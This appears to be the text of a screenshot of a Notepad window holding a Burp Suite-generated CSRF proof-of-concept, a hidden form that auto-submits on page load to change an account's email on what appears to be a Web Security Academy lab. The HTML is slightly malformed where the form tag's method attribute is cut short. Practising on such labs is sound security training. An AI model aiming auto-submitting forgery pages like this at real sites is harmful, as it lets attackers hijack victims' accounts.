 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net/my-account/change-email" method="POST
      <input type="hidden" name="email" value="1621084655&#64;qq&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
第 7 行，第 12 列 100% Windows (CRLF) UTF-8